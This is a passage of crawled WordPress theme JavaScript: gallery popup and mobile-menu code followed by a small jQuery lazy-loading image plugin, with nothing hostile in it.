                    countHtml = (+count < 10 && +count > 0 && count.substr(0,1) != 0) ? '0' + count : count;
                $(this).html(countHtml)
            });
        }
    }

    $('.image-link').on('click', function () {
        counterPopup();
    });


    $('.image-link:not(.popup_adjusted)').magnificPopup({
        type:'image',
        removalDelay: 300,
        mainClass: 'mfp-fade',
        tClose: '',
        fixedContentPos: true,
        fixedBgPos: true,
        gallery: {
            enabled: true,
            navigateByImgClick: true,
            tPrev: '',
            tNext: '',
            tCounter: '<span>%curr%</span> of <span>%total%</span>'
        },
        callbacks: {
            change: function() {
                setTimeout(counterPopup,10);
            }
        }
    });


    $('.image-link.popup_adjusted').magnificPopup({
        type: 'inline',
        preloader: false,
        removalDelay: 300,
        mainClass: 'mfp-fade',
        focus: '#name',
        tClose: '',
        fixedContentPos: true,
        fixedBgPos: true,
        modal: true,
        gallery: {
            enabled: true,
            navigateByImgClick: true,
            tPrev: '',
            tNext: '',
            tCounter: '<span>%curr%</span> of %total%'
        },
        callbacks: {
            beforeOpen: function() {
                if($(window).width() < 700) {
                    this.st.focus = false;
                } else {
                    this.st.focus = '#name';
                }
            },
            change: function() {
                setTimeout(counterPopup,10);
            }
        }
    });

    $('.mfp-close').on('click', function () {
        $('.mfp-arrow').hide();
    });


    $("body").swipe({
        swipeLeft: function(event, direction, distance, duration, fingerCount) {
            $(".mfp-arrow-left").magnificPopup("next");
        },
        swipeRight: function() {
            $(".mfp-arrow-right").magnificPopup("prev");
        },
        threshold: 50
    });

    if($('.single-albums-imag, .masonry, .list, .single-albums-image').length){
        $('.single-albums-imag, .masonry, .list, .single-albums-image').each(function () {
            $(this).addClass('animation');
        })
    }

    //MOBILE MENU
    function menuArrows() {
        if (($(window).width() < 992)) {
            if (!$('.menu-item-has-children i').length) {
                $('header .menu-item-has-children').append('<i class="fa fa-angle-down"></i>');
                $('header .menu-item-has-children i').addClass('hide-drop');
            }
            $('header .menu-item i').on('click', function () {
                if ($(this).parent().hasClass('menu-item-has-children') && !$(this).hasClass('animation')) {
                    $(this).addClass('animation');
                    if ($(this).hasClass('hide-drop')) {
                        if ($(this).closest('.sub-menu').length) {
                            $(this).removeClass('hide-drop').prev('.sub-menu').slideToggle(400);
                        } else {
                            $('.menu-item-has-children i').addClass('hide-drop').next('.sub-menu').hide(100);
                            $(this).removeClass('hide-drop').prev('.sub-menu').slideToggle(400);
                        }
                    } else {
                        $(this).addClass('hide-drop').prev('.sub-menu').hide(100).find('.menu-item-has-children a').addClass('hide-drop').prev('.sub-menu').hide(100);
                    }
                }
                setTimeout(removeClass, 400);

                function removeClass() {
                    $('header .menu-item i').removeClass('animation');
                }
            });
        } else {
            $('header .menu-item-has-children i').remove();
        }
    }

    $(window).on('load resize', function () {
        menuArrows();
    });


})(jQuery, window, document);

--- FILE ---
content_type: application/x-javascript
request_url: https://leiasfez.com/wp-content/themes/sonya/assets/js/foxlazy.js?ver=5.5.17
body_size: 497
content:
jQuery(function($){
    "use strict";


    $.fn.foxlazy = function(threshold, callback) {

        var $w = $(window),
            th = threshold || 0,
            retina = window.devicePixelRatio > 1,
            attrib = retina ? "data-lazy-src-retina" : "data-lazy-src",
            images = this,
            loaded;

        this.one("foxlazy", function() {
            var source = this.getAttribute(attrib);
            source = source || this.getAttribute("data-lazy-src");
            if (source) {
                this.setAttribute("src", source);
                if ($(this).hasClass('hidden-img')) {
                    $(this).parent().css( 'background-image' , 'url(' + source + ')' );
                    $(this).hide();
                }
            }
            if (typeof callback === "function") callback.call(this);
        });

        function foxlazy() {
            var inview = images.filter(function() {
                var $e = $(this);

                var scrollTop = $w.scrollTop(),// scrollTop
                    scrollTopHeight = scrollTop + $w.height(), // scrollTopHeight
                    offsetTop = $e.offset().top, // offsetTop
                    offsetTopHeight = offsetTop + $e.height(); // offsetTopHeight

                return offsetTopHeight >= scrollTop - th && offsetTop <= scrollTopHeight + th;
            });

            loaded = inview.trigger("foxlazy");
            images = images.not(loaded);
        }

        $w.on("load.foxlazy scroll.foxlazy resize.foxlazy lookup.foxlazy", foxlazy);

        foxlazy();

        return this;

    };

    $("img[data-lazy-src]").foxlazy();

});